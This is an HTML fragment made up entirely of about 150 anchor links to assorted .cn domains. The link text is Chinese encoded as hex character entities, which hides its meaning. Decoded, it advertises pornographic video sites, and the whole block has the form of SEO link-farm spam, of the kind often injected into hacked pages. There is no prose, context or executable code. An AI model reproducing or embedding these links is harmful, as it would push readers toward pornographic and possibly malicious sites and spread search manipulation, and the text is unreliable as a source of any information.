<a href="http://huaqike.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://aiqba.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://hoolv.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://youokyou.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://wukh.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://kdf11.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://oifu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://678unsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xyfood.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://atexp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://seqn.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://cshotels.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://hxfy168.com.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://zkqu.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cureit.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://doom3.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://tembon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://liruo.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjltrl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://auw.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://ukbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://kendui.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdf11.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://vdan.com.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://escortcat.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://ymenfs.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nekns31.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bffmdq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bgbu.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;amm&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://bwgou.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://holybox.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tnlu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://newhaili.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://pailimeng.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://dojocn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://in-feel.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://susu58com.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://juluol.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51jipiao.net.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://dubagw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnlu.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanmost.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://longov.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://huole.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://opat.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gootion.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://jlj131.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://luckypets.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://19ii.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eesss.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://attk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://asp168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://niangwu.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://0752.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jh988.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maihada.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://maihada.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://defondinge.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nx96d.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
